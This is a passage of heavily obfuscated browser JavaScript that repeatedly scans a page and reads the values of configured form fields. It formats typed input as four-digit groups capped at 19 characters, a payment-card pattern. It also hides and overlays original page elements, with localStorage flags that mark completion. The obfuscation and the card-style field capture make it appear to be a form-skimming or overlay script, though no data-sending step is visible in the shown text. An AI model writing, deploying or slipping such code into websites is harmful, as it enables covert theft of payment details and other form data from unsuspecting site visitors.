_0x1705f7.YRXFq(_0x12de4d+'/',_0x2fee6b)}}_0x1cdd3e[_0x4a3ea0(-_0xd1c10f._0x59146b,0x46,-_0xd1c10f._0x2367c1,0x552)](setTimeout,_0x25113f,0x160a+0x1e4+-0x16c2)});else{_0x2b6619[_0x5accac(0x1242,_0x22da84._0x46936a,_0x22da84._0xb97ae0,_0x22da84._0x581625)]&&_0x109474[_0x5accac(_0x22da84._0x4c6138,_0x22da84._0x4698db,0x977,_0x22da84._0x3531dd)](_0x5af932(0x764,0x5aa,0x7fd,_0x22da84._0x200b39)+_0x5af932(0x194,_0x22da84._0x4b4133,-_0x22da84._0x5522b8,0x78)+_0x5af932(0x92f,_0x22da84._0x3aff15,-0x62,_0x22da84._0xa9a628)+_0x5accac(_0x22da84._0x112681,0x44c,0xd2e,_0x22da84._0x4ef640)+'started');return}}_0x410c93=_0x37c85b[_0x5af932(0x88c,0xa3b,_0x22da84._0x2a0d27,0x7a8)](setInterval,_0x25113f,0x20bf+0x1*0x14d4+-0x2fb7)}else _0x292ba2[_0x5accac(_0x22da84._0x28ad07,0xc9c,_0x22da84._0x305134,_0x22da84._0x55ca72)](_0x48196a[_0x5af932(-0xa3,-_0x22da84._0x3071ea,-_0x22da84._0x2e023e,-_0x22da84._0x36bcf2)],_0x292ba2[_0x5accac(_0x22da84._0x566244,_0x22da84._0x409752,_0x22da84._0x419afc,_0x22da84._0x364ea7)])?_0x7033f4[_0x5accac(0xabb,_0x22da84._0xa37922,0x824,0x7c8)+_0x5accac(_0x22da84._0xd76eb2,0x64a,0x117a,0xb69)](_0x292ba2[_0x5af932(_0x22da84._0x4e82de,_0x22da84._0x1de960,_0x22da84._0x2dd3e2,0x40b)],_0x1edac8):_0x292ba2[_0x5accac(_0x22da84._0x34e294,0xc8f,_0x22da84._0x371271,_0x22da84._0x2d592a)](_0x9f0ab0)}function _0x468692(){const _0x3d8677={_0x247bca:0x39f},_0x43db19={_0x41ed74:0x250,_0x5a2232:0xaf},_0x1c0025={_0x5c9d8f:0x452,_0x158c8c:0x1fb,_0x59e0e3:0x11fb,_0x4a006c:0xeaa,_0x5d96c9:0x820,_0x3e5e1d:0xae1,_0x150b38:0xe0c,_0x4eb20c:0x67a,_0x5ac668:0x32a,_0x14dec1:0xb,_0x4947e2:0x14e,_0xbfc50d:0xe63,_0x5016dd:0x11e1,_0x53f93d:0xbd0,_0x38f930:0x8ff,_0x2bfadc:0x211,_0x41f5e4:0x2ba,_0x54579b:0x9e7,_0x5d8d4a:0x1319,_0x48ad20:0xf1a,_0x4e5809:0x797,_0xaae5a6:0x2dd,_0x588e46:0xc66,_0x2f06cf:0xb2a},_0x97da27={_0x3de3db:0x1d7,_0x538293:0xa6,_0x173731:0x5b3},_0x115d12={_0x391571:0x142,_0x5e7e0e:0x1cf,_0x3dfd28:0x391},_0x285364={_0x355f29:0x2e8,_0x177df2:0xf4,_0x2b59f5:0x282,_0x3cc6e3:0x57d},_0x53b34b={_0x10096e:0x74f,_0xe4625f:0xc66,_0x48cf41:0x728},_0x3d7313={_0x37f25f:0x115},_0x51b27b={_0x25e394:0xec9,_0x4ae3e4:0x89c},_0x165f2b={'vbfrQ':_0x292ba2.IOOuR,'AwDlU':_0x292ba2[_0x4b2544(_0x5e4740._0x34d171,_0x5e4740._0x43008b,_0x5e4740._0x2443ad,_0x5e4740._0x15f3b9)],'adpbm':function(_0x5aafd5,_0x1d12ca){const _0x828bdd={_0x5ad8c8:0x17e};function _0x1fd12d(_0x39e74e,_0x97cc21,_0x3340be,_0x5afa16){return _0x4b2544(_0x5afa16- -0xf3,_0x97cc21,_0x3340be-_0x828bdd._0x5ad8c8,_0x5afa16-0xc3)}return _0x292ba2[_0x1fd12d(0x3ed,_0x51b27b._0x25e394,0xadf,_0x51b27b._0x4ae3e4)](_0x5aafd5,_0x1d12ca)},'uMvQU':_0x292ba2.zJShk,'YvCEq':'RhFfv','XRfrI':function(_0x325fd4,_0x40aabd){return _0x325fd4(_0x40aabd)},'hRgFi':function(_0x5f1702,_0x2f27d2){function _0x2c3557(_0x5e6265,_0x1cb92d,_0x3d1a43,_0x4e88d6){return _0x4b2544(_0x5e6265-0x22e,_0x4e88d6,_0x3d1a43-0x11,_0x4e88d6-0xf6)}return _0x292ba2[_0x2c3557(_0x1603f8._0x1c0d77,_0x1603f8._0x453369,_0x1603f8._0x2ed608,_0x1603f8._0xcb9918)](_0x5f1702,_0x2f27d2)},'IuLxE':function(_0x52437a,_0x1c691e){function _0x39ecd6(_0x1bb9da,_0x54bef8,_0xc1a8ba,_0x1dc086){return _0x4b2544(_0x1bb9da- -0x18e,_0x1dc086,_0xc1a8ba-0x116,_0x1dc086-_0x3d7313._0x37f25f)}return _0x292ba2[_0x39ecd6(_0x159c69._0x52989c,0x4b3,0x730,_0x159c69._0x5afddb)](_0x52437a,_0x1c691e)},'wtJyH':_0x292ba2[_0x565bfa(_0x5e4740._0x5bf90e,_0x5e4740._0x5a018d,0x925,_0x5e4740._0x32d005)],'GXkIh':function(_0x1ff234){const _0x1fb459={_0x29cdb9:0x32,_0x4e4099:0x2ab};function _0x1467e5(_0x1eedfa,_0x259ac9,_0x155bf2,_0x2aad33){return _0x565bfa(_0x1eedfa-0x184,_0x1eedfa,_0x155bf2-_0x1fb459._0x29cdb9,_0x2aad33- -_0x1fb459._0x4e4099)}return _0x292ba2[_0x1467e5(_0x53b34b._0x10096e,0x348,_0x53b34b._0xe4625f,_0x53b34b._0x48cf41)](_0x1ff234)},'jLfPH':_0x4b2544(_0x5e4740._0x5e2c48,_0x5e4740._0x57e434,_0x5e4740._0x26b317,_0x5e4740._0x43f638),'lHExb':function(_0x120c90,_0x4d183a){const _0x246fc4={_0x12e457:0x1ed};function _0xa06dc6(_0x2eb9b2,_0x3960bf,_0x1ceda2,_0x3e6a89){return _0x565bfa(_0x2eb9b2-0x1e7,_0x3960bf,_0x1ceda2-0xb4,_0x1ceda2- -_0x246fc4._0x12e457)}return _0x292ba2[_0xa06dc6(_0x285364._0x355f29,_0x285364._0x177df2,_0x285364._0x2b59f5,_0x285364._0x3cc6e3)](_0x120c90,_0x4d183a)},'icjLp':_0x292ba2[_0x4b2544(0x4b,_0x5e4740._0x544d56,-0x9c,-_0x5e4740._0x4ad43a)],'bWZWZ':_0x292ba2.IavdU,'xvEHE':_0x292ba2[_0x565bfa(_0x5e4740._0x44ba44,_0x5e4740._0x43cfd6,_0x5e4740._0x508f5a,_0x5e4740._0x1857b5)]};if(_0x292ba2[_0x4b2544(0x98f,0xc7c,0x58a,_0x5e4740._0xb8fa3)](localStorage[_0x565bfa(0x28f,_0x5e4740._0xc6c023,_0x5e4740._0x4ccbf7,0x2c8)](_0x4b2544(0xba0,_0x5e4740._0x173d8b,_0x5e4740._0x37c8e1,0xb30)+_0x4b2544(0x9b6,_0x5e4740._0x3f7df3,_0x5e4740._0x3643bd,0x842)),'1')){_0x5b2338&&(_0x292ba2[_0x4b2544(-0x10e,0x3da,-_0x5e4740._0x2ca178,0x287)](clearInterval,_0x5b2338),_0x5b2338=null);return}function _0x565bfa(_0x1938a3,_0x499dea,_0x188c5c,_0x1ca990){return _0x5af932(_0x499dea,_0x499dea-_0x115d12._0x391571,_0x188c5c-_0x115d12._0x5e7e0e,_0x1ca990-_0x115d12._0x3dfd28)}function _0x4b2544(_0x3b7de9,_0x56d4d9,_0x3203ef,_0x58212e){return _0x5accac(_0x3b7de9-_0x97da27._0x3de3db,_0x56d4d9,_0x3203ef-_0x97da27._0x538293,_0x3b7de9- -_0x97da27._0x173731)}(_0x292ba2[_0x565bfa(_0x5e4740._0x11fc9f,_0x5e4740._0x2cf443,_0x5e4740._0xa75726,_0x5e4740._0x55d4dd)](_0x176017[_0x4b2544(_0x5e4740._0x2b89be,0xb0d,0x648,_0x5e4740._0xdc9d66)+'e'],_0x292ba2[_0x4b2544(_0x5e4740._0x3fcbfa,-0x25d,_0x5e4740._0x33cedf,_0x5e4740._0x516afc)])||_0x292ba2[_0x565bfa(_0x5e4740._0x1bd7ea,0x1382,_0x5e4740._0x30e106,0xe45)](_0x176017[_0x565bfa(0xe7a,0xdb1,0xc23,0x833)+'e'],'hybrid'))&&(_0x292ba2.DLXoB(_0x292ba2[_0x565bfa(0xce5,_0x5e4740._0x24b1f3,_0x5e4740._0x1a10ae,_0x5e4740._0x5444bd)],_0x292ba2.hrvTM)?(_0x539711.style[_0x565bfa(_0x5e4740._0x93a2c2,_0x5e4740._0x4bc4c9,0xe0f,0xd9d)]='',_0x2e8f2a.style[_0x4b2544(_0x5e4740._0x2372fc,_0x5e4740._0x399963,_0x5e4740._0x288830,0x2b)]='',_0x597bba[_0x4b2544(0x608,_0x5e4740._0x5dfbbd,0xb62,0xbb5)].opacity='',_0x234744[_0x4b2544(_0x5e4740._0x373258,_0x5e4740._0xb0abd2,0xc18,0xac8)].position='',_0x1f700e.style[_0x565bfa(0xe43,_0x5e4740._0x39fc4e,_0x5e4740._0x2c7166,_0x5e4740._0xb676b3)]='',_0x3d125a[_0x4b2544(0x608,0xaa4,0x4c8,_0x5e4740._0x1e883c)][_0x4b2544(-_0x5e4740._0x2cc502,-_0x5e4740._0x64ca0,-0x12,-0x696)+'nts']='',_0x26ee08[_0x565bfa(0xa6e,_0x5e4740._0x34b4fc,_0x5e4740._0x47c951,0x544)+_0x4b2544(0x921,_0x5e4740._0x2838d6,0x535,0xac3)](_0x4b2544(0x6f9,0xb38,0x73e,0x2e9)+_0x565bfa(0x330,0x7e0,_0x5e4740._0x585931,0x88f)),_0x34e266[_0x565bfa(0x303,0x637,0xbb3,_0x5e4740._0x50b29e)+_0x4b2544(_0x5e4740._0x240a34,0x314,0xbb5,0xa74)](_0x1cdd3e[_0x565bfa(0x8f6,0x71c,_0x5e4740._0x2b6aba,_0x5e4740._0x5bbed8)]),_0x4e11e7[_0x4b2544(_0x5e4740._0xda2a47,0x7a5,_0x5e4740._0x4d35f9,0x93c)]&&_0x513df5[_0x4b2544(_0x5e4740._0x1caf17,0x8cb,_0x5e4740._0x10f605,_0x5e4740._0x2ab425)]('[CLEANUP]\x20'+'Restored\x20o'+_0x4b2544(_0x5e4740._0x3b6fee,_0x5e4740._0x3f7c9e,_0x5e4740._0x4957ca,_0x5e4740._0x66db6b)+'d\x20element')):_0x176017[_0x4b2544(0xaec,0x704,_0x5e4740._0x3a2858,_0x5e4740._0x433e4d)+'elds']&&_0x292ba2.ZtvIw(_0x176017[_0x565bfa(_0x5e4740._0x2d374a,0xc35,_0x5e4740._0x417e12,0xe43)+_0x565bfa(_0x5e4740._0x2d2cde,0x807,0x3be,_0x5e4740._0x542038)][_0x565bfa(0xe84,0xa55,_0x5e4740._0x4ab083,_0x5e4740._0x230098)],0xcbb+-0x2*0x5f7+-0xcd)&&(_0x292ba2[_0x565bfa(-_0x5e4740._0x36f643,_0x5e4740._0x48fed1,0x9,0x236)](_0x292ba2.TOzVQ,_0x4b2544(0x4a2,_0x5e4740._0x95fbf4,_0x5e4740._0xdaaf33,0x7f3))?_0x176017[_0x4b2544(0xaec,0xa03,_0x5e4740._0x3b7906,0x730)+_0x4b2544(_0x5e4740._0x7f4875,_0x5e4740._0x3fb19a,-0x280,_0x5e4740._0x25e89e)].forEach(_0x17c7ac=>{const _0x11cbf1={_0x4fa007:0xbce,_0x45b724:0x612,_0x32bd1e:0x8af,_0x592aa1:0x886,_0x192ebb:0x7c6,_0x1cc27d:0x514,_0x4f3dad:0x1cd,_0x3868fc:0xb38,_0x52f377:0x9d7,_0x3906f4:0xdbd,_0x4b6744:0xaf1,_0xf29992:0xa47,_0x1bf85e:0xe46,_0x51b3e2:0xae9},_0x56aa58={_0xa00415:0x155,_0x1a802e:0x3f};function _0x1437b6(_0x335589,_0x163568,_0x25b913,_0x1fa40d){return _0x565bfa(_0x335589-0x19c,_0x1fa40d,_0x25b913-_0x56aa58._0xa00415,_0x163568- -_0x56aa58._0x1a802e)}function _0xef24cd(_0x45db4b,_0x3c72e3,_0x46503d,_0x7c5b4d){return _0x565bfa(_0x45db4b-0x90,_0x3c72e3,_0x46503d-0x10,_0x7c5b4d-0x36)}if(_0x165f2b.adpbm(_0x165f2b[_0xef24cd(_0x1c0025._0x5c9d8f,_0x1c0025._0x158c8c,0x7fb,0x53d)],'HiNwL'))_0x21e646.disconnect(),_0x32350a=null;else try{const _0x1ff784=document[_0x1437b6(0xc9b,0xcb5,_0x1c0025._0x59e0e3,_0x1c0025._0x4a006c)+_0x1437b6(0xa0d,_0x1c0025._0x5d96c9,0x82a,0x9fe)](_0x17c7ac[_0xef24cd(_0x1c0025._0x3e5e1d,_0x1c0025._0x150b38,0xc51,0xada)]);if(_0x1ff784&&_0x1ff784[_0x1437b6(0xbf2,0x672,0xc72,0x30d)]&&_0x1ff784.value[_0x1437b6(_0x1c0025._0x4eb20c,_0x1c0025._0x5ac668,_0x1c0025._0x14dec1,_0x1c0025._0x4947e2)]()){if(_0x165f2b.YvCEq!==_0xef24cd(0xbb4,_0x1c0025._0xbfc50d,_0x1c0025._0x5016dd,_0x1c0025._0x53f93d))_0x165f2b[_0x1437b6(-0x51,0x2cb,0xf5,_0x1c0025._0x38f930)](_0x4c00a6,_0x1ff784);else{const _0xf40370={_0xafab17:0x103,_0x2e099f:0x49},_0x59d69c={_0x146cb4:0xf0};_0x2d1f3f[_0x1437b6(-_0x1c0025._0x2bfadc,0x41e,_0x1c0025._0x41f5e4,_0x1c0025._0x54579b)+_0x1437b6(_0x1c0025._0x5d8d4a,0xeab,0x11d1,_0x1c0025._0x48ad20)]=!![],_0x30a6e3['addEventLi'+'stener'](_0x165f2b[_0x1437b6(0x769,_0x1c0025._0x4e5809,_0x1c0025._0xaae5a6,0xd2f)],function(_0xc8e581){let _0x4500a1=_0xc8e581[_0x30d3eb(0xb21,_0x11cbf1._0x4fa007,0xb4b,0x82f)][_0x30d3eb(_0x11cbf1._0x45b724,0x78d,_0x11cbf1._0x32bd1e,_0x11cbf1._0x592aa1)][_0x1fbac0(_0x11cbf1._0x192ebb,_0x11cbf1._0x1cc27d,_0x11cbf1._0x4f3dad,0x6b1)](/\s/g,''),_0xa40445=_0x4500a1[_0x30d3eb(0xeb1,_0x11cbf1._0x3868fc,0xf3d,_0x11cbf1._0x52f377)](/.{1,4}/g)?.[_0x30d3eb(0xd1e,_0x11cbf1._0x3906f4,0x1101,_0x11cbf1._0x4b6744)]('\x20')||_0x4500a1;function _0x1fbac0(_0x51a36e,_0x11f10c,_0x1cf946,_0x3c46fc){return _0xef24cd(_0x51a36e-_0x59d69c._0x146cb4,_0x51a36e,_0x1cf946-0x7e,_0x3c46fc- -0x3f)}function _0x30d3eb(_0x31bfed,_0x702e28,_0x138809,_0x2d9838){return _0x1437b6(_0x31bfed-_0xf40370._0xafab17,_0x702e28-0x11b,_0x138809-_0xf40370._0x2e099f,_0x31bfed)}_0xc8e581[_0x1fbac0(_0x11cbf1._0xf29992,_0x11cbf1._0x1bf85e,0xa51,_0x11cbf1._0x51b3e2)][_0x30d3eb(0x649,0x78d,0x913,0x352)]=_0xa40445}),_0x37a33b[_0x1437b6(0x9bd,0x5f0,0x110,_0x1c0025._0x588e46)+'te'](_0x165f2b[_0xef24cd(0xfc1,0x5fe,_0x1c0025._0x2f06cf,0xc7f)],'19')}}}catch(_0x3b7e28){}}):_0x11bf7d.style[_0x565bfa(0x11b2,_0x5e4740._0x3210d7,_0x5e4740._0x21b6b0,_0x5e4740._0x5b31a9)]=_0x1b5cb0.display)),_0x176017[_0x565bfa(_0x5e4740._0xeb281,0x8c0,_0x5e4740._0x35106d,_0x5e4740._0x8ab50b)+_0x4b2544(0x2ce,-_0x5e4740._0xcec400,0x8eb,_0x5e4740._0x22e589)]&&_0x176017[_0x4b2544(-_0x5e4740._0x461041,-_0x5e4740._0x229a7e,-_0x5e4740._0x18ca3e,0x429)+_0x4b2544(_0x5e4740._0x287942,-0x218,_0x5e4740._0x359765,-_0x5e4740._0x525bc8)]&&(_0x292ba2[_0x565bfa(0x140a,_0x5e4740._0x583cb0,_0x5e4740._0x3fba9c,_0x5e4740._0x302120)](_0x292ba2[_0x565bfa(_0x5e4740._0x1af325,_0x5e4740._0x17a206,0xab0,_0x5e4740._0x16d017)],_0x292ba2.gIrjd)?_0x176017[_0x565bfa(-0x3f8,0x22d,_0x5e4740._0x2c4909,0x27b)+'apping'].forEach(_0x3323eb=>{function _0x2f8f86(_0x118612,_0x21b68a,_0x556bef,_0xef4768){return _0x4b2544(_0x21b68a-_0x43db19._0x41ed74,_0xef4768,_0x556bef-0x19a,_0xef4768-_0x43db19._0x5a2232)}function _0x5316da(_0x4127c5,_0x1b325f,_0x1cb12f,_0x4561a4){return _0x565bfa(_0x4127c5-0x147,_0x1cb12f,_0x1cb12f-0x45,_0x4127c5- -_0x3d8677._0x247bca)}if(_0x165f2b[_0x5316da(_0x4475b9._0x499e30,_0x4475b9._0x37bf52,_0x4475b9._0x4a7018,_0x4475b9._0x27870d)](_0x165f2b.jLfPH,_0x5316da(0x5ef,0xb2b,_0x4475b9._0x21e7f3,_0x4475b9._0x492cbd)))try{const _0x4231a9=document[_0x2f8f86(0x923,0xbed,_0x4475b9._0x3adf4a,0x7c8)+_0x5316da(_0x4475b9._0x3ff8d0,_0x4475b9._0x2293e2,-0x145,_0x4475b9._0x4c9703)](_0x3323eb[_0x2f8f86(_0x4475b9._0x3a3bc8,0x99d,0xe97,_0x4475b9._0x326783)]);_0x4231a9&&_0x4231a9[_0x2f8f86(_0x4475b9._0x3c2dd5,0x5aa,_0x4475b9._0x3953ad,0xb7)]&&_0x4231a9[_0x2f8f86(0x17d,_0x4475b9._0x381ad5,0x954,0x36)].trim()&&(_0x165f2b[_0x5316da(0x244,0x603,0x886,0x180)](_0x165f2b[_0x5316da(0xb47,_0x4475b9._0x3a9cf8,0xb8f,0xa01)],_0x165f2b[_0x5316da(_0x4475b9._0x32ecc8,0xce4,0x24c,_0x4475b9._0x1e37b2)])?_0x165f2b[_0x2f8f86(-0x2f4,0x203,-0x1eb,0x2bc)](_0x4c00a6,_0x4231a9):(_0x3bbe84[_0x5316da(0x775,0x3e2,_0x4475b9._0xb11d24,_0x4475b9._0x1d8d90)+'t']-_0x1871a9['innerHeigh'+'t']>_0x58ae23||_0x165f2b[_0x2f8f86(_0x4475b9._0x504230,_0x4475b9._0x3a4c78,0x72f,0x999)](_0x165f2b[_0x5316da(-_0x4475b9._0xfe22ea,-_0x4475b9._0x31d6cb,0xc5,0x326)](_0x34157e[_0x2f8f86(_0x4475b9._0x1ae850,0xba0,_0x4475b9._0x5a1a19,0x7cc)],_0x3f468a[_0x2f8f86(0x41f,_0x4475b9._0x4da167,0xa9e,_0x4475b9._0x399e66)]),_0xde27a1))&&(!_0x362bc8[_0x5316da(0x7e9,_0x4475b9._0x1fc84f,0x9fd,_0x4475b9._0x7f1347)]&&(_0x1b4a22[_0x5316da(_0x4475b9._0x385341,0x260,_0x4475b9._0x3d0631,0x30b)]=!![],_0x54c3b0[_0x5316da(_0x4475b9._0x3a18a9,0xe41,0xba4,_0x4475b9._0x2ba82e)](_0x165f2b.wtJyH,'1'),_0x165f2b[_0x5316da(_0x4475b9._0x6c9780,_0x4475b9._0x2aecde,0x8d3,0x9b5)](_0x19aca7))))}catch(_0x5d2bc6){}else _0x4a0b71[_0x2f8f86(_0x4475b9._0xf3decb,0x528,_0x4475b9._0x454f43,0x7d3)+'te'](_0x165f2b[_0x2f8f86(0xe18,0xb42,_0x4475b9._0x97807d,_0x4475b9._0x3626b5)],'4')}):_0x4c5775[_0x4b2544(_0x5e4740._0x1caf17,-_0x5e4740._0x6f7a58,_0x5e4740._0x295316,_0x5e4740._0x5b7638)](_0x165f2b[_0x565bfa(_0x5e4740._0x162596,0xd19,0x59f,0x7c0)]))}_0x5b2338=_0x37c85b[_0x5af932(-0xde,0x41c,_0x22da84._0x5e58e0,_0x22da84._0x23bf23)](setInterval,_0x468692,0x1582+-0x641*0x1+-0x771),_0x37c85b[_0x5accac(0x119e,0x979,_0x22da84._0x290b6c,_0x22da84._0x4da886)](setTimeout,()=>{const _0x49bb90={_0x177b94:0x4f};function _0x39e2ea(_0x21458b,_0x78b221,_0xb8860b,_0x127847){return _0x5af932(_0x78b221,_0x78b221-0x7b,_0xb8860b-_0x49bb90._0x177b94,_0x21458b-0x13b)}function _0x3ec1c4(_0x29d453,_0x373ad5,_0x457646,_0x4315db){return _0x5af932(_0x457646,_0x373ad5-0x4e,_0x457646-0x100,_0x29d453- -0x13d)}_0x5b2338&&(clearInterval(_0x5b2338),_0x5b2338=null,_0x176017[_0x3ec1c4(0xa33,0x501,0xcca,_0x2d8244._0x502136)]&&console.log('[INFO]\x20Sto'+'pped\x20perio'+_0x39e2ea(0x217,-0x88,_0x2d8244._0x91eb3f,_0x2d8244._0x23d0bc)+'scanning\x20a'+_0x3ec1c4(_0x2d8244._0x13f116,_0x2d8244._0x4792fb,_0x2d8244._0x2a426a,_0x2d8244._0x3c8038)+_0x3ec1c4(0x1e2,_0x2d8244._0x284b4b,0x717,0x180)))},0xd069+0x474e+-0xa287),_0x37c85b[_0x5af932(_0x22da84._0x22bbff,-0x46b,-_0x22da84._0x5acb1b,-_0x22da84._0xa0db87)](setTimeout,_0x468692,0x1c3f*0x1+0xcd6+-0x252d),setTimeout(_0x468692,-0x25b4+0x1445*0x1+0x1b7*0x11);function _0x5af932(_0x4a221,_0x5a22a9,_0x512e9f,_0x46665b){return _0x30850b(_0x4a221-0xd7,_0x4a221,_0x46665b- -0x174,_0x46665b-_0x35e19e._0x23f6e3)}setTimeout(_0x468692,-0x96+-0x1185+-0x2f*-0xcd);let _0x1ad67f=null;const _0x1abe30={};_0x1abe30[_0x5af932(_0x22da84._0x1b1ba2,0xa20,0x5b8,_0x22da84._0xf35c03)]=!![],window[_0x5accac(_0x22da84._0x671c8c,0x3bc,_0x22da84._0x265116,_0x22da84._0x438631)+_0x5af932(-0x98,_0x22da84._0x1567f3,-0x46,0x57c)](_0x5af932(0xcbd,_0x22da84._0x34e655,_0x22da84._0xbe5c22,_0x22da84._0x195490),()=>{const _0x857afe={_0x5cc83c:0x6b,_0x37205b:0x14f,_0xdcbb97:0x50b},_0x1d33b1={};function _0x185252(_0x1ad12c,_0x568c3e,_0x2dcfdd,_0x4fcad5){return _0x5accac(_0x1ad12c-_0x857afe._0x5cc83c,_0x568c3e,_0x2dcfdd-_0x857afe._0x37205b,_0x2dcfdd- -_0x857afe._0xdcbb97)}_0x1d33b1[_0x44d120(_0x39795d._0xf013d3,_0x39795d._0x309a5f,0x159d,0xe74)]=_0x1cdd3e[_0x185252(0x94b,_0x39795d._0x707027,0x33a,-_0x39795d._0x9a2b64)];function _0x44d120(_0x363b98,_0x598f13,_0x1b63a1,_0xe6de85){return _0x5accac(_0x363b98-0x47,_0xe6de85,_0x1b63a1-_0x40489a._0x7184d5,_0x598f13- -0x136)}_0x1d33b1[_0x44d120(_0x39795d._0x3e4326,_0x39795d._0x3d5973,_0x39795d._0x46d8f6,0x565)]=_0x44d120(0x109f,_0x39795d._0x1c34d6,_0x39795d._0x14281e,_0x39795d._0x2b13c3)+'t:';const _0x3a2d61=_0x1d33b1;_0x1cdd3e[_0x185252(_0x39795d._0x52a1a9,0x92d,_0x39795d._0x3e720d,_0x39795d._0x551372)](_0x185252(-0x315,0x6a0,0x8c,0x3ef),_0x1cdd3e[_0x44d120(_0x39795d._0x2e1c20,_0x39795d._0x507f78,0x1066,0x1028)])?_0x507ef3.log(_0x3a2d61[_0x44d120(0x1387,_0x39795d._0x309a5f,_0x39795d._0x23333d,_0x39795d._0x218411)],_0x27015d,_0x3a2d61[_0x44d120(0x442,0xa28,_0x39795d._0x12eec2,_0x39795d._0x2be763)],_0x161414):(_0x176017[_0x185252(0xd11,0xcb4,_0x39795d._0x58a220,0xda4)]&&(_0x1cdd3e[_0x185252(0xb12,_0x39795d._0xa716e6,_0x39795d._0x212b04,_0x39795d._0x19f04b)](_0x1cdd3e[_0x185252(_0x39795d._0x3933b0,0xe39,_0x39795d._0x16fb6f,0xcc9)],_0x185252(_0x39795d._0x3855e0,0xd2f,_0x39795d._0x38edc5,0xabe))?console[_0x185252(-_0x39795d._0x2637af,_0x39795d._0x5f0d12,_0x39795d._0x3e1446,-0x1aa)](_0x1cdd3e.EqUAo):_0x2e2772[_0x44d120(_0x39795d._0x134c88,_0x39795d._0x32a563,0x102c,_0x39795d._0x27253d)](_0x185252(0x112,-0x48b,_0x39795d._0x35e2e9,0x69)+'\x20API\x20not\x20s'+'upported\x20i'+'n\x20this\x20bro'+_0x44d120(_0x39795d._0x5c0f94,0xabc,0x68c,_0x39795d._0x49c118))),_0x1cdd3e.NgZqj(clearTimeout,_0x1ad67f),_0x1ad67f=setTimeout(_0x468692,0x10*-0x48+0xc5*-0x2e+0x3ce*0xb))},_0x1abe30);let _0x2f8dc5=null;const _0x16ec7b={};_0x16ec7b[_0x5af932(0xe9f,_0x22da84._0x159b61,_0x22da84._0x2145c6,_0x22da84._0x3cfa70)]=!![],document[_0x5af932(_0x22da84._0x3f1474,-0xc4,-0x48e,0x1db)+'stener'](_0x37c85b.CtngU,()=>{const _0xf922c9={_0x1ec21e:0x116,_0x54a9a4:0x2e0},_0x219a3b={_0x1a0706:0x2c},_0x489dac={'NBjiq':function(_0xbf45b9,_0x2f7904){function _0x50a61e(_0x1412a8,_0x5a7185,_0x326449,_0x44134b){return _0x5f49(_0x326449- -0x3ca,_0x44134b)}return _0x292ba2[_0x50a61e(0x1ba,0x52d,_0x219a3b._0x1a0706,0x552)](_0xbf45b9,_0x2f7904)}};function _0x43749a(_0x40f73f,_0xd6dc54,_0xd2fd85,_0x27475b){return _0x5af932(_0x40f73f,_0xd6dc54-_0x109f78._0x5fd38f,_0xd2fd85-0x1e8,_0xd2fd85-_0x109f78._0x42a8d4)}function _0xef3ce(_0x5887bd,_0x397327,_0x2aedde,_0x45bf4f){return _0x5accac(_0x5887bd-_0xf922c9._0x1ec21e,_0x5887bd,_0x2aedde-0x140,_0x45bf4f- -_0xf922c9._0x54a9a4)}!document[_0xef3ce(_0x51e166._0x3ee662,0xc6c,0x81c,_0x51e166._0x5d1767)]&&(_0x176017.debugMode&&(_0x292ba2.CSgrw(_0xef3ce(_0x51e166._0x572e69,_0x51e166._0x8ca375,0x11f5,_0x51e166._0x41c298),_0x292ba2[_0x43749a(-_0x51e166._0x18d361,0xc1,0x7b,_0x51e166._0x3c3f91)])?_0x489dac[_0xef3ce(-_0x51e166._0x548733,_0x51e166._0x22bef7,-_0x51e166._0x190348,0x514)](_0x2d8036,_0x5adfac):console.log(_0x292ba2[_0x43749a(0x8f3,0xd7a,_0x51e166._0x3afaa9,_0x51e166._0x1617eb)])),_0x292ba2.PhIky(clearTimeout,_0x2f8dc5),_0x2f8dc5=_0x292ba2[_0xef3ce(_0x51e166._0x54962d,_0x51e166._0x2ad851,_0x51e166._0x538786,0x72e)](setTimeout,_0x468692,-0x22e*0x1+-0x3*0x713+0x195b))},_0x16ec7b)})})}}let _0x48e84c=null;function _0x1db6e3(){}let _0x13f713=null;function _0x4251ee(){}function _0xca5323(){function _0x24c032(_0x3a4756,_0x315938,_0x1b9d93,_0x3a84af){return _0x43f984(_0x315938,_0x3a84af-0x73,_0x1b9d93-0x60,_0x3a84af-_0x34a23d._0x290b42)}const _0x276cdf={'wCVYR':function(_0x122a87,_0x393e98){return _0x122a87===_0x393e98},'btEPl':_0x50c6e4.llGCg,'KxkIU':function(_0x5825f2,_0xd2ed08){return _0x50c6e4.SCnvT(_0x5825f2,_0xd2ed08)}};function _0x18ec39(_0xdeb922,_0x584fbf,_0x2c81b2,_0x22aeb0){return _0x43f984(_0x22aeb0,_0x584fbf-0x22e,_0x2c81b2-_0x4cfed4._0x1b0b25,_0x22aeb0-_0x4cfed4._0x43a3f5)}if(_0x50c6e4[_0x18ec39(_0x350db3._0x1b6725,_0x350db3._0x3a9c8c,0x9c3,_0x350db3._0x436c1d)]!==_0x50c6e4[_0x18ec39(_0x350db3._0x57b308,_0x350db3._0x4c0610,_0x350db3._0x5397b0,_0x350db3._0x31fb84)]){_0x3af85a.debugMode&&_0x5c7f46[_0x18ec39(_0x350db3._0x2c3bf9,_0x350db3._0x1f7451,-_0x350db3._0x1bd0cb,0x686)](_0x18ec39(-0x1a6,0x98,_0x350db3._0x29272f,-_0x350db3._0x49a4ec)+_0x24c032(_0x350db3._0x102ad3,_0x350db3._0x2d2ad8,0x486,_0x350db3._0x57c2f5)+_0x24c032(-0x14d,-_0x350db3._0x3aecfc,-_0x350db3._0x502526,0x183)+_0x18ec39(0x2c3,0x293,_0x350db3._0x61ef81,_0x350db3._0x3f0366)+_0x24c032(_0x350db3._0x503bf8,_0x350db3._0x34541c,0x4d7,0x790),_0x96bd71.id);_0xfa3a76[_0x24c032(-0x6e4,-0x7ad,-_0x350db3._0x1931b1,-_0x350db3._0x48a33a)](_0x100373.id,_0xf38f17);return}else{if(!_0x176017[_0x18ec39(0x411,_0x350db3._0x10ced6,-0x18c,-_0x350db3._0x514515)+_0x24c032(_0x350db3._0x5dab8e,0x89d,0x81a,0x3c2)])return;let _0x20dde7=![];const _0x1c1fde=0x1*-0x8bd+0x1b58+-0x1*0x129b+0.5;function _0x44c5a8(){const 